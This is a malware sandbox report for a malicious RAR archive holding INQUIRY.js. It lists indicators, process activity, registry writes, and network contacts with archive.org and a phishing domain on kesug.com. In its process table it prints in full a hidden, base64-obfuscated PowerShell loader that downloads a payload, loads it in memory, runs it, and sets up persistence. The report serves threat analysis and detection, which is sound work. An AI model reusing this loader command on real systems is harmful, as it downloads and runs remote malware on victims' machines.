
| File name: | INQUIRY (1).TBZ.rar |
| Full analysis: | https://app.any.run/tasks/bba5b398-1a5c-44ce-9dba-8f532af0a4e8 |
| Verdict: | Malicious activity |
| Analysis date: | May 15, 2025, 11:50:52 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | 04D7CFDADD9469D79B994920894DFF59 |
| SHA1: | 7FFEED6F18DCA4A1BA8E9816B417702B5B22F5E6 |
| SHA256: | C7B8EB14A7DBE44BA14DB893E9BFA0BCEF031D3DB1924F1239C2955A7F91C3F3 |
| SSDEEP: | 96:0xeMgdM8dAolan/Ghw9mqeuFnKDftZPh87UJ53gQTUm:0xe7dMG3u/Ghw9mqHFKDf7PQw5am |
MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 7480)
Run PowerShell with an invisible window
- powershell.exe (PID: 7660)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 7660)
PHISHING has been detected (SURICATA)
- svchost.exe (PID: 2196)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 7660)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 7608)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 7608)
Runs shell command (SCRIPT)
- wscript.exe (PID: 7608)
Base64-obfuscated command line is found
- wscript.exe (PID: 7608)
Executes script without checking the security policy
- powershell.exe (PID: 7660)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 7608)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 7608)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7660)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 7660)
The process executes via Task Scheduler
- wscript.exe (PID: 5892)
INFO
Manual execution by a user
- wscript.exe (PID: 7608)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 7660)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 7660)
Disables trace logs
- powershell.exe (PID: 7660)
Checks proxy server information
- powershell.exe (PID: 7660)
Gets data length (POWERSHELL)
- powershell.exe (PID: 7660)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7660)
Reads the software policy settings
- slui.exe (PID: 7816)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
EXIF
ZIP
| FileVersion: | RAR v5 |
|---|---|
| CompressedSize: | 2521 |
| UncompressedSize: | 134192 |
| OperatingSystem: | Win32 |
| ArchivedFileName: | INQUIRY.js |
Total processes
138
Monitored processes
11
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5892 | "wscript.exe" C:\ProgramData\conflict.js | C:\Windows\System32\wscript.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 5988 | "C:\Windows\System32\cmd.exe" /C copy *.js "C:\ProgramData\conflict.js" | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6272 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7300 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7480 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\INQUIRY (1).TBZ.rar" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 7608 | "C:\Windows\System32\WScript.exe" C:\Users\admin\Desktop\INQUIRY.js | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 7660 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "$berborites = 'JABxAHUAaQByAGUAdwBpAHMAZQAgAD0AIAAnACMAeAAjAC4ANwAxADQAMAAyAGIAYQAyAGQANgAyADIAZAA0AGYAYQBhADEAZAA0ADUAMAA2ADMAZQAwADYAMQAwAGMANQAwAF8AbwB2AGkAdQBxAHIAYQAvAG0AbwBjAC4AZwB1AHMAZQBrAC4ANgByAGUAYgBtAGkAawAvAC8AOgBwACMAIwBoACcAOwAkAGMAYQBsAGMAdQBsAGEAdABlAGQAIAA9ACAAJABxAHUAaQByAGUAdwBpAHMAZQAgAC0AcgBlAHAAbABhAGMAZQAgACcAIwAnACwAIAAnAHQAJwA7ACQAZABpAHAAaABvAHMAcABoAGkAZABlACAAPQAgACcAaAB0AHQAcABzADoALwAvAGEAcgBjAGgAaQB2AGUALgBvAHIAZwAvAGQAbwB3AG4AbABvAGEAZAAvAG4AZQB3AF8AaQBtAGEAZwBlAF8AMgAwADIANQAwADUAMAA5AF8AMQA4ADUAMgAvAG4AZQB3AF8AaQBtAGEAZwBlAC4AagBwAGcAJwA7ACQAcAB5AG8AcwBlAHAAdABpAGMAZQBtAGkAYwAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJABwAHkAbwBzAGUAcAB0AGkAYwBlAG0AaQBjAC4ASABlAGEAZABlAHIAcwAuAEEAZABkACgAJwBVAHMAZQByAC0AQQBnAGUAbgB0ACcALAAnAE0AbwB6AGkAbABsAGEALwA1AC4AMAAnACkAOwAkAHAAaQB0AGgAZQBjAGkAYQBuACAAPQAgACQAcAB5AG8AcwBlAHAAdABpAGMAZQBtAGkAYwAuAEQAbwB3AG4AbABvAGEAZABEAGEAdABhACgAJABkAGkAcABoAG8AcwBwAGgAaQBkAGUAKQA7ACQAaQBzAG8AcAB0AGUAcgAgAD0AIABbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBVAFQARgA4AC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAHAAaQB0AGgAZQBjAGkAYQBuACkAOwAkAGMAcgB5AHAAdABvAGcAcgBhAG0AcwAgAD0AIAAnADwAPABCAEEAUwBFADYANABfAFMAVABBAFIAVAA+AD4AJwA7ACQAbgBvAHMAZQBsAGUAcwBzAGUAcwB0ACAAPQAgACcAPAA8AEIAQQBTAEUANgA0AF8ARQBOAEQAPgA+ACcAOwAkAGgAaQBnAGgAcAByAGkAZQBzAHQAcwAgAD0AIAAkAGkAcwBvAHAAdABlAHIALgBJAG4AZABlAHgATwBmACgAJABjAHIAeQBwAHQAbwBnAHIAYQBtAHMAKQA7ACQAdQBuAHYAYQByAGkAZQBkAG4AZQBzAHMAIAA9ACAAJABpAHMAbwBwAHQAZQByAC4ASQBuAGQAZQB4AE8AZgAoACQAbgBvAHMAZQBsAGUAcwBzAGUAcwB0ACkAOwAkAGgAaQBnAGgAcAByAGkAZQBzAHQAcwAgAC0AZwBlACAAMAAgAC0AYQBuAGQAIAAkAHUAbgB2AGEAcgBpAGUAZABuAGUAcwBzACAALQBnAHQAIAAkAGgAaQBnAGgAcAByAGkAZQBzAHQAcwA7ACQAaABpAGcAaABwAHIAaQBlAHMAdABzACAAKwA9ACAAJABjAHIAeQBwAHQAbwBnAHIAYQBtAHMALgBMAGUAbgBnAHQAaAA7ACQAYQBuAGEAcgB0AGgAcgBvAHAAbwBkAG8AdQBzACAAPQAgACQAdQBuAHYAYQByAGkAZQBkAG4AZQBzAHMAIAAtACAAJABoAGkAZwBoAHAAcgBpAGUAcwB0AHMAOwAkAGUAbgBzAGUAbQBiAGwAaQBzAHQAcwAgAD0AIAAkAGkAcwBvAHAAdABlAHIALgBTAHUAYgBzAHQAcgBpAG4AZwAoACQAaABpAGcAaABwAHIAaQBlAHMAdABzACwAIAAkAGEAbgBhAHIAdABoAHIAbwBwAG8AZABvAHUAcwApADsAJABjAHIAYQB2AGkAbgBnAGwAeQAgAD0AIABbAFMAeQBzAHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJABlAG4AcwBlAG0AYgBsAGkAcwB0AHMAKQA7ACQAYwB1AGIAYQBuAGUAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFIAZQBmAGwAZQBjAHQAaQBvAG4ALgBBAHMAcwBlAG0AYgBsAHkAXQA6ADoATABvAGEAZAAoACQAYwByAGEAdgBpAG4AZwBsAHkAKQA7ACQAdQBuAGQAZQByAGwAYQB5ACAAPQAgAFsAZABuAGwAaQBiAC4ASQBPAC4ASABvAG0AZQBdAC4ARwBlAHQATQBlAHQAaABvAGQAKAAnAFYAQQBJACcAKQAuAEkAbgB2AG8AawBlACgAJABuAHUAbABsACwAIABbAG8AYgBqAGUAYwB0AFsAXQBdACAAQAAoACQAYwBhAGwAYwB1AGwAYQB0AGUAZAAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAMQAnACwAJwBjAG0AZAAnACwAJwAnACwAJwAnACwAJwBDADoAXABQAHIAbwBnAHIAYQBtAEQAYQB0AGEAXAAnACwAJwBjAG8AbgBmAGwAaQBjAHQAJwAsACcAagBzACcALAAnADEAJwAsACcAMQAnACwAJwBLAGgAYQByAGkAYgBvAGwAaQAnACwAJwAyACcALAAnACcAKQApAA==' -replace '','';$floristry = [System.Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($berborites));Invoke-Expression $floristry;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7668 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7784 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
8 465
Read events
8 456
Write events
9
Delete events
0
Modification events
| (PID) Process: | (7480) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (7480) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (7480) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (7480) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\INQUIRY (1).TBZ.rar | |||
| (PID) Process: | (7480) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (7480) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (7480) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (7480) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (7608) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows Script\Settings\Telemetry\wscript.exe |
| Operation: | write | Name: | JScriptSetScriptStateStarted |
Value: B1BB100000000000 | |||
Executable files
0
Suspicious files
1
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7660 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:39F36C51216C382EE7EC26BD72E44CD8 | SHA256:3682F23FF0426F84333FBE3744F9CC88F9E4A846BC066A9AD2D806F64D90CA27 | |||
| 7660 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_4j5z1w0x.z5d.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7660 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_u1a3b0ri.tsw.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
25
DNS requests
20
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.19.11.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
7660 | powershell.exe | GET | 302 | 185.27.134.57:80 | http://kimber6.kesug.com/arquivo_05c0160e36054d1aaf4d226d2ab20417.txt | unknown | — | — | malicious |
7660 | powershell.exe | GET | 200 | 185.27.134.19:80 | http://suspended-website.com/index.php?host=kimber6.kesug.com | unknown | — | — | unknown |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6728 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6728 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 2.19.11.120:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
— | — | 2.23.246.101:80 | www.microsoft.com | Ooredoo Q.S.C. | QA | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2112 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
7660 | powershell.exe | 207.241.224.2:443 | archive.org | INTERNET-ARCHIVE | US | whitelisted |
7660 | powershell.exe | 204.62.247.90:443 | dn721808.ca.archive.org | — | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
archive.org |
| whitelisted |
dn721808.ca.archive.org |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
kimber6.kesug.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Suspected Fake Market Domain (kesug .com) |
2196 | svchost.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Suspected Phishing domain by CrossDomain ( .kesug .com) |